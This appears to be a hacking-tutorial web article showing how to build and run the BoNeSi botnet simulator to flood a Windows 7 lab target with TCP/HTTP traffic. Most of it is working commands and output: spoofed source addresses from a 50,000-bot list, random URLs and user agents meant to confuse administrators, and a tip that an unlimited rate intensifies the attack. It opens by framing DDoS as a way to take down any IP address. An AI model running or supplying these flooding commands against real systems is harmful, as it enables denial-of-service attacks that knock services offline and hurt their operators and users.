Attacking on any IP address involves many things. There are many automated or manual tools which are available online which are used in attacking. Attacking involves many methods like DDOS is an popular service used in attacking. The most popular & common now days which is used to take down any IP address running over the internet. DDOS is an malicious way to send large number of packets to eat bandwidth of the target IP addresses which results in slow down of target system accessibility. Earlier we have shown that you can hire DDOS services at a very low price but now you can also used such methods to target any systems. Today we will show you bonesi, DDoS Botnet Simulator.
Ethical hacking researcher of international institute of cyber security says crypto mining got affected last year due to massive DDoS attack. Such tools are used by cyber criminals.
NOTE: Do not run these test on production systems, this is for for informational and educational purposes only
Bonesi is an botnet simulator used to produce data packets in the form of botnet traffic. Bonesi generates HTTP, ICMP, TCP, UDP to attack target. The packets created by bonesi can be send at any URL or IP address. Attacker can use http-flooding attacks to crash web servers.
- Here our target machine is windows 7 enterprise 32 bit with some common ports open and attacker machine is Ubuntu 16.04.

- Here 192.68.1.6 is the attacking machine and 192.168.1.3 is the target machine. Bonesi will be used to attack on target.
- For checking open ports of target type nmap -A -v <target IP address> in Linux terminal.
- If nmap is not installed type sudo apt-get update then type sudo apt-get install nmap in linux terminal.
- We have tested this tool on Ubuntu 16.04.
- Download Ubuntu 16.04 from : https://releases.ubuntu.com/16.04/ubuntu-16.04.5-desktop-amd64.iso
- After installing Ubuntu. Open linux terminal in Ubuntu.
- Type git clone https://github.com/Markus-Go/bonesi.git
root@ubuntu:/home/iicybersecurity/Downloads# git clone https://github.com/Markus-Go/bonesi.git
Cloning into 'bonesi'…
remote: Enumerating objects: 102, done.
remote: Total 102 (delta 0), reused 0 (delta 0), pack-reused 102
Receiving objects: 100% (102/102), 476.01 KiB | 322.00 KiB/s, done.
Resolving deltas: 100% (55/55), done.
Checking connectivity… done.
- First you have to install some required libraries to run bonesi.
- Type sudo apt-get update && type sudo apt-get install autoconf
root@ubuntu:/home/iicybersecurity# sudo apt-get update
Hit:1 https://us.archive.ubuntu.com/ubuntu xenial InRelease
Hit:2 https://ppa.launchpad.net/oreste-notelli/ppa/ubuntu xenial InRelease
Reading package lists… Done
root@ubuntu:/home/iicybersecurity# sudo apt-get install autoconf
Reading package lists… Done
Building dependency tree
Reading state information… Done
The following additional packages will be installed:
automake autotools-dev libsigsegv2 m4
Suggested packages:
autoconf-archive gnu-standards autoconf-doc libtool
The following NEW packages will be installed:
autoconf automake autotools-dev libsigsegv2 m4
0 upgraded, 5 newly installed, 0 to remove and 0 not upgraded.
Need to get 1,079 kB of archives.
After this operation, 3,998 kB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 libsigsegv2 amd64 2.10-4 [14.1 kB]
Get:2 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 m4 amd64 1.4.17-5 [195 kB]
Get:3 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 autoconf all 2.69-9 [321 kB]
Get:4 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 autotools-dev all 20150820.1 [39.8 kB]
Get:5 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 automake all 1:1.15-4ubuntu1 [510 kB]
Fetched 1,079 kB in 3s (298 kB/s)
Selecting previously unselected package libsigsegv2:amd64.
(Reading database … 184291 files and directories currently installed.)
Preparing to unpack …/libsigsegv2_2.10-4_amd64.deb …
Unpacking libsigsegv2:amd64 (2.10-4) …
Selecting previously unselected package m4.
Preparing to unpack …/archives/m4_1.4.17-5_amd64.deb …
Unpacking m4 (1.4.17-5) …
Selecting previously unselected package autoconf.
Preparing to unpack …/autoconf_2.69-9_all.deb …
Unpacking autoconf (2.69-9) …
Selecting previously unselected package autotools-dev.
Preparing to unpack …/autotools-dev_20150820.1_all.deb …
Unpacking autotools-dev (20150820.1) …
Selecting previously unselected package automake.
Preparing to unpack …/automake_1%3a1.15-4ubuntu1_all.deb …
Unpacking automake (1:1.15-4ubuntu1) …
Processing triggers for install-info (6.1.0.dfsg.1-5) …
Processing triggers for man-db (2.7.5-1) …
Processing triggers for doc-base (0.10.7) …
Processing 1 added doc-base file…
Setting up libsigsegv2:amd64 (2.10-4) …
Setting up m4 (1.4.17-5) …
Setting up autoconf (2.69-9) …
Setting up autotools-dev (20150820.1) …
Setting up automake (1:1.15-4ubuntu1) …
update-alternatives: using /usr/bin/automake-1.15 to provide /usr/bin/automake (automake) in auto mode
Processing triggers for libc-bin (2.23-0ubuntu10) …
- Type sudo apt-get install automake
root@ubuntu:/home/iicybersecurity# sudo apt-get install automake
Reading package lists… Done
Building dependency tree
Reading state information… Done
automake is already the newest version (1:1.15-4ubuntu1).
automake set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
- Type sudo apt-get install gcc
root@ubuntu:/home/iicybersecurity# sudo apt-get install gcc
Reading package lists… Done
Building dependency tree
Reading state information… Done
gcc is already the newest version (4:5.3.1-1ubuntu1).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
- Type sudo apt-get install make
root@ubuntu:/home/iicybersecurity# sudo apt-get install make
Reading package lists… Done
Building dependency tree
Reading state information… Done
make is already the newest version (4.1-6).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
- Type sudo apt-get install git
root@ubuntu:/home/iicybersecurity# sudo apt-get install git
Reading package lists… Done
Building dependency tree
Reading state information… Done
git is already the newest version (1:2.7.4-0ubuntu1.6).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
- Type sudo apt-get install libnet1-dev
root@ubuntu:/home/iicybersecurity# sudo apt-get install libnet1-dev
Reading package lists… Done
Building dependency tree
Reading state information… Done
The following additional packages will be installed:
libnet1
The following NEW packages will be installed:
libnet1 libnet1-dev
0 upgraded, 2 newly installed, 0 to remove and 0 not upgraded.
Need to get 140 kB of archives.
After this operation, 667 kB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 libnet1 amd64 1.1.6+dfsg-3 [42.1 kB]
Get:2 https://us.archive.ubuntu.com/ubuntu xenial/main amd64 libnet1-dev amd64 1.1.6+dfsg-3 [97.6 kB]
Fetched 140 kB in 3s (43.7 kB/s)
Selecting previously unselected package libnet1:amd64.
(Reading database … 184577 files and directories currently installed.)
Preparing to unpack …/libnet1_1.1.6+dfsg-3_amd64.deb …
Unpacking libnet1:amd64 (1.1.6+dfsg-3) …
Selecting previously unselected package libnet1-dev.
Preparing to unpack …/libnet1-dev_1.1.6+dfsg-3_amd64.deb …
Unpacking libnet1-dev (1.1.6+dfsg-3) …
Processing triggers for man-db (2.7.5-1) …
Setting up libnet1:amd64 (1.1.6+dfsg-3) …
Setting up libnet1-dev (1.1.6+dfsg-3) …
Processing triggers for libc-bin (2.23-0ubuntu10) …
- Type cd bonesi & ls
root@ubuntu:/home/iicybersecurity/Downloads# cd bonesi/
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# ls
50k-bots browserlist.txt config.h.in configure depcomp LICENSE Makefile.in missing README.md urllist.txt
aclocal.m4 config.guess config.sub configure.ac install-sh Makefile.am man mkinstalldirs src
- Type ./configure
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# ./configure
checking for a BSD-compatible install… /usr/bin/install -c
checking whether build environment is sane… yes
checking for a thread-safe mkdir -p… /bin/mkdir -p
checking for gawk… no
checking for mawk… mawk
checking whether make sets $(MAKE)… yes
checking whether make supports nested variables… yes
checking that generated files are newer than configure… done
configure: creating ./config.status
config.status: creating Makefile
config.status: creating src/Makefile
config.status: creating man/Makefile
checking for gcc… gcc
checking whether the C compiler works… yes
checking for C compiler default output file name… a.out
checking for suffix of executables…
checking whether we are cross compiling… no
checking for suffix of object files… o
checking whether we are using the GNU C compiler… yes
checking whether gcc accepts -g… yes
checking for gcc option to accept ISO C89… none needed
checking whether gcc understands -c and -o together… yes
checking for style of include used by make… GNU
checking dependency style of gcc… gcc3
checking for pcap_open_live in -lpcap… yes
checking for pthread_create in -lpthread… yes
checking for libnet_init in -lnet… yes
checking how to run the C preprocessor… gcc -E
checking for grep that handles long lines and -e… /bin/grep
checking for egrep… /bin/grep -E
checking for ANSI C header files… yes
checking for sys/types.h… yes
checking for sys/stat.h… yes
checking for stdlib.h… yes
checking for string.h… yes
checking for memory.h… yes
checking for strings.h… yes
checking for inttypes.h… yes
checking for stdint.h… yes
checking for unistd.h… yes
checking for stdlib.h… (cached) yes
checking for string.h… (cached) yes
checking for unistd.h… (cached) yes
checking pthread.h usability… yes
checking pthread.h presence… yes
checking for pthread.h… yes
checking pcap.h usability… yes
checking pcap.h presence… yes
checking for pcap.h… yes
checking libnet.h usability… yes
checking libnet.h presence… yes
checking for libnet.h… yes
checking for an ANSI C-conforming const… yes
checking for inline… inline
checking for size_t… yes
checking for ssize_t… yes
checking whether time.h and sys/time.h may both be included… yes
checking for uint32_t… yes
checking for stdlib.h… (cached) yes
checking for GNU libc compatible malloc… yes
checking for bzero… yes
checking for gettimeofday… yes
checking for strncasecmp… yes
checking for strrchr… yes
checking that generated files are newer than configure… done
configure: creating ./config.status
config.status: creating Makefile
config.status: creating src/Makefile
config.status: creating man/Makefile
config.status: creating config.h
config.status: executing depfiles commands
- Type autoreconf -f -i
- -f will consider all files are obsolete.
- -i is used to install auxiliary files.
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# autoreconf -f -i
- Type make
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# make
/bin/bash ./config.status --recheck
running CONFIG_SHELL=/bin/bash /bin/bash ./configure --no-create --no-recursion
checking for a BSD-compatible install… /usr/bin/install -c
checking whether build environment is sane… yes
checking for a thread-safe mkdir -p… /bin/mkdir -p
checking for gawk… no
checking for mawk… mawk
checking whether make sets $(MAKE)… yes
checking whether make supports nested variables… yes
checking that generated files are newer than configure… done
configure: creating ./config.status
checking for gcc… gcc
checking whether the C compiler works… yes
checking for C compiler default output file name… a.out
checking for suffix of executables…
checking whether we are cross compiling… no
checking for suffix of object files… o
checking whether we are using the GNU C compiler… yes
checking whether gcc accepts -g… yes
checking for gcc option to accept ISO C89… none needed
checking whether gcc understands -c and -o together… yes
checking for style of include used by make… GNU
checking dependency style of gcc… gcc3
checking for pcap_open_live in -lpcap… yes
checking for pthread_create in -lpthread… yes
checking for libnet_init in -lnet… yes
checking how to run the C preprocessor… gcc -E
checking for grep that handles long lines and -e… /bin/grep
checking for egrep… /bin/grep -E
checking for ANSI C header files… yes
checking for sys/types.h… yes
checking for sys/stat.h… yes
checking for stdlib.h… yes
checking for string.h… yes
checking for memory.h… yes
checking for strings.h… yes
checking for inttypes.h… yes
checking for stdint.h… yes
checking for unistd.h… yes
checking for stdlib.h… (cached) yes
checking for string.h… (cached) yes
checking for unistd.h… (cached) yes
checking pthread.h usability… yes
checking pthread.h presence… yes
checking for pthread.h… yes
checking pcap.h usability… yes
checking pcap.h presence… yes
checking for pcap.h… yes
checking libnet.h usability… yes
checking libnet.h presence… yes
checking for libnet.h… yes
checking for an ANSI C-conforming const… yes
checking for inline… inline
checking for size_t… yes
checking for ssize_t… yes
checking whether time.h and sys/time.h may both be included… yes
checking for uint32_t… yes
checking for stdlib.h… (cached) yes
checking for GNU libc compatible malloc… yes
checking for bzero… yes
checking for gettimeofday… yes
checking for strncasecmp… yes
checking for strrchr… yes
checking that generated files are newer than configure… done
configure: creating ./config.status
/bin/bash ./config.status
config.status: creating Makefile
config.status: creating src/Makefile
config.status: creating man/Makefile
config.status: creating config.h
config.status: config.h is unchanged
config.status: executing depfiles commands
make all-recursive
make[1]: Entering directory '/home/iicybersecurity/Downloads/bonesi'
Making all in src
make[2]: Entering directory '/home/iicybersecurity/Downloads/bonesi/src'
gcc -DHAVE_CONFIG_H -I. -I.. -g -O2 -MT bonesi.o -MD -MP -MF .deps/bonesi.Tpo -c -o bonesi.o bonesi.c
bonesi.c:121:17: warning: initialization makes integer from pointer without a cast [-Wint-conversion]
int rp_filter = NULL;
^
mv -f .deps/bonesi.Tpo .deps/bonesi.Po
gcc -g -O2 -o bonesi bonesi.o -lnet -lpthread -lpcap
make[2]: Leaving directory '/home/iicybersecurity/Downloads/bonesi/src'
Making all in man
make[2]: Entering directory '/home/iicybersecurity/Downloads/bonesi/man'
make[2]: Nothing to be done for 'all'.
make[2]: Leaving directory '/home/iicybersecurity/Downloads/bonesi/man'
make[2]: Entering directory '/home/iicybersecurity/Downloads/bonesi'
make[2]: Leaving directory '/home/iicybersecurity/Downloads/bonesi'
make[1]: Leaving directory '/home/iicybersecurity/Downloads/bonesi'
- Type make install
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# make install
Making install in src
make[1]: Entering directory '/home/iicybersecurity/Downloads/bonesi/src'
make[2]: Entering directory '/home/iicybersecurity/Downloads/bonesi/src'
/bin/mkdir -p '/usr/local/bin'
/usr/bin/install -c bonesi '/usr/local/bin'
make[2]: Nothing to be done for 'install-data-am'.
make[2]: Leaving directory '/home/iicybersecurity/Downloads/bonesi/src'
make[1]: Leaving directory '/home/iicybersecurity/Downloads/bonesi/src'
Making install in man
make[1]: Entering directory '/home/iicybersecurity/Downloads/bonesi/man'
make[2]: Entering directory '/home/iicybersecurity/Downloads/bonesi/man'
make[2]: Nothing to be done for 'install-exec-am'.
/bin/mkdir -p '/usr/local/share/man/man1'
/usr/bin/install -c -m 644 bonesi.1 '/usr/local/share/man/man1'
make[2]: Leaving directory '/home/iicybersecurity/Downloads/bonesi/man'
make[1]: Leaving directory '/home/iicybersecurity/Downloads/bonesi/man'
make[1]: Entering directory '/home/iicybersecurity/Downloads/bonesi'
make[2]: Entering directory '/home/iicybersecurity/Downloads/bonesi'
make[2]: Nothing to be done for 'install-exec-am'.
make[2]: Nothing to be done for 'install-data-am'.
make[2]: Leaving directory '/home/iicybersecurity/Downloads/bonesi'
make[1]: Leaving directory '/home/iicybersecurity/Downloads/bonesi'
- Type bonesi -h
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# bonesi -h
Usage: bonesi [OPTION…]
Options:
-i, --ips=FILENAME filename with ip list
-p, --protocol=PROTO udp (default), icmp or tcp
-r, --send_rate=NUM packets per second, 0 = infinite (default)
-s, --payload_size=SIZE size of the paylod, (default: 32)
-o, --stats_file=FILENAME filename for the statistics, (default: 'stats')
-c, --max_packets=NUM maximum number of packets (requests at tcp/http), 0 = infinite (default)
--integer IPs are integers in host byte order instead of in dotted notation
-t, --max_bots=NUM determine max_bots in the 24bit prefix randomly (1-256)
-u, --url=URL the url (default: '/') (only for tcp/http)
-l, --url_list=FILENAME filename with url list (only for tcp/http)
-b, --useragent_list=FILENAME filename with useragent list (only for tcp/http)
-d, --device=DEVICE network listening device (only for tcp/http)
-m, --mtu=NUM set MTU, (default 1500)
-f, --frag=NUM set fragmentation mode (0=IP, 1=TCP, default: 0)
-v, --verbose print additional debug messages
-h, --help print this message and exit
- Bonesi offers many features to attack.
- Type bonesi -p tcp -r 2 -d ens33 192.168.1.3:80
- -p is used to assign networking protocol.
- -d is used to enter networking interface. ens33 is the networking interface.
- -r is used to send no. of packets per second. Here 2 packets are send per second. By default it uses infinite.
- 192.168.1.3:80 is target IP address and target port.
oot@ubuntu:/home/iicybersecurity/Downloads/bonesi# bonesi -p tcp -r 2 -d ens33 192.168.1.3:80
Warning: There is noch File with useragent names! The user-agent:
Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.8) Gecko/20071004 Iceweasel/2.0.0.8 (Debian-2.0.0.6+2.0.0.8-Oetch1)
will be used.
dstIp: 192.168.1.3
dstPort: 80
protocol: 6
payloadSize: 32
MTU: 1500
fragment mode: IP
rate: 2
ips: bots
urls: (null)
useragents:: (null)
stats file: stats
device: ens33
maxPackets: infinite
format: dotted
toggle: no
reading file…done
2 requests in 1.000812 seconds
0 finished correctly
1 resets received
2 requests in 1.001187 seconds
0 finished correctly
1 resets received
2 requests in 1.001422 seconds
0 finished correctly
2 resets received
2 requests in 1.001656 seconds
0 finished correctly
2 resets received
2 requests in 1.001230 seconds
0 finished correctly
2 resets received
2 requests in 1.001033 seconds
0 finished correctly
2 resets received
2 requests in 1.001486 seconds
0 finished correctly
1 resets received
2 requests in 1.000757 seconds
0 finished correctly
1 resets received
2 requests in 1.001863 seconds
0 finished correctly
2 resets received
2 requests in 1.001379 seconds
0 finished correctly
1 resets received
- After executing above query, bonesi has started attacking machine which is windows 7.
- For viewing attacks go to target machine. Download wireshark : https://1.as.dl.wireshark.org/win64/Wireshark-win64-2.6.6.exe to target machine.
- Open wireshark. Select your network interface. Then click on start capturing packets. To view particular attack. Type TCP in wireshark search box as we are generating TCP packets.

- The above screenshot shows that 192.168.1.6 which is attacker IP continuously sending packets to target 192.168.1.3.
- DOS impact causes many issues to the target operating system.
- Type bonesi -i bots -p tcp -r 2 -d ens33 192.168.1.3:80
- -i is used spoof IP address.
- Bonesi has inbuilt 50,000 IP addresses randomly. Rename the 50k-bots file, type mv 50k-bots bots
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# mv 50k-bots bots
root@ubuntu:/home/iicybersecurity/Downloads/bonesi#
- -p is used to assign networking protocol.
- -d is used to enter networking interface. ens33 is the networking interface.
- -r is used to send no. of packets per second. Here 2 packets are send per second. By default it uses infinite.
- 192.168.1.3:80 is target IP address and target port.
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# bonesi -i bots -p tcp -r 2 -d ens33 192.168.1.3:80
Warning: There is noch File with useragent names! The user-agent:
Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.8) Gecko/20071004 Iceweasel/2.0.0.8 (Debian-2.0.0.6+2.0.0.8-Oetch1)
will be used.
dstIp: 192.168.1.3
dstPort: 80
protocol: 6
payloadSize: 32
MTU: 1500
fragment mode: IP
rate: 2
ips: bots
urls: (null)
useragents:: (null)
stats file: stats
device: ens33
maxPackets: infinite
format: dotted
toggle: no
reading file…done
2 requests in 1.001183 seconds
0 finished correctly
1 resets received
2 requests in 1.001242 seconds
0 finished correctly
1 resets received
2 requests in 1.001979 seconds
0 finished correctly
2 resets received
2 requests in 1.000771 seconds
0 finished correctly
2 resets received
2 requests in 1.001897 seconds
0 finished correctly
2 resets received
2 requests in 1.000972 seconds
0 finished correctly
2 resets received
2 requests in 1.001543 seconds
0 finished correctly
1 resets received
- After executing above query, bonesi has started attacking on the target machine using 50k bot list.
- Opened in wireshark shows random IP addresses are attacking. As 50,000 bot list is used to attack on the target IP address.
- To view particular attack. Type TCP in wireshark search box.

- The above screenshot shows destination column has random IP addresses. These IP address are taken from the list of 50 k bots.
- DOS attack also increases the CPU usage. As large number packets are send to target machine.

- The above shows the high cpu usage which can damage the cpu.
- Type bonesi -p tcp -r 2 -d ens33 -l urllist.txt 192.168.1.3:80
- -p is used to assign networking protocol.
- -d is used to enter networking interface. ens33 is the networking interface.
- -l will use urlist. This will show random URLs in the wireshark.
- -r is used to send no. of packets per second. Here 2 packets are send per second. By default it uses infinite. if you -r 0 this will intensify the dos attack.
- 192.168.1.3:80 is target IP address and target port.
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# bonesi -p tcp -r 2 -d ens33 -l urllist.txt 192.168.1.3:80
Warning: There is noch File with useragent names! The user-agent:
Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.8) Gecko/20071004 Iceweasel/2.0.0.8 (Debian-2.0.0.6+2.0.0.8-Oetch1)
will be used.
dstIp: 192.168.1.3
dstPort: 80
protocol: 6
payloadSize: 32
MTU: 1500
fragment mode: IP
rate: 2
ips: (null)
urls: urllist.txt
useragents:: (null)
stats file: stats
device: ens33
maxPackets: infinite
format: dotted
toggle: no
reading urls file… done
95 requests in 1.000942 seconds
0 finished correctly
186 resets received
216 requests in 1.001512 seconds
0 finished correctly
428 resets received
337 requests in 1.000805 seconds
0 finished correctly
670 resets received
462 requests in 1.001025 seconds
0 finished correctly
920 resets received
- Above query has started sending packets to the target. Attacking machine will use urlist to spoof target that normal network analyzing are going over the network.
- When analyzed in wireshark it shows random URLs. For checking URL type http in wireshark search box.

- The above screenshot shows random URLs in TCP protocol.
- Type bonesi -p tcp -r 2 -d ens33 -b browserlist.txt 192.168.1.3:80
- -p is used to assign networking protocol.
- -d is used to enter networking interface. ens33 is the networking interface.
- -b will browserlist. A random user agents will be send while sending packets.
- -r is used to send no. of packets per second. Here 2 packets are send per second. By default it uses infinite. if you -r 0 this will intensify the ddos attack.
- 192.168.1.3:80 is target IP address and target port.
root@ubuntu:/home/iicybersecurity/Downloads/bonesi# bonesi -p tcp -r 2 -d ens33 -b browserlist.txt 192.168.1.3:80
dstIp: 192.168.1.3
dstPort: 80
protocol: 6
payloadSize: 32
MTU: 1500
fragment mode: IP
rate: 2
ips: (null)
urls: (null)
useragents:: browserlist.txt
stats file: stats
device: ens33
maxPackets: infinite
format: dotted
toggle: no
reading user agents file…done
95 requests in 1.001846 seconds
0 finished correctly
186 resets received
220 requests in 1.001261 seconds
0 finished correctly
436 resets received
344 requests in 1.001885 seconds
0 finished correctly
687 resets received
453 requests in 1.001368 seconds
0 finished correctly
907 resets received
587 requests in 1.000916 seconds
0 finished correctly
1170 resets received
713 requests in 1.000473 seconds
0 finished correctly
1426 resets received
838 requests in 1.001601 seconds
0 finished correctly
1672 resets received
971 requests in 1.001729 seconds
0 finished correctly
1938 resets received
990 requests in 1.000924 seconds
0 finished correctly
1976 resets received
1209 requests in 1.001178 seconds
0 finished correctly
2414 resets received
- After executing above query, 2 packets are send per second with random user agents. The above information can be helpful in other hacking activities, as random agents could confuse the target and network admins, as commented by ethical hacking researcher of International Institute of Cyber Security.
- When opened in wireshark in target machine. Random user agents are shows in wireshark.
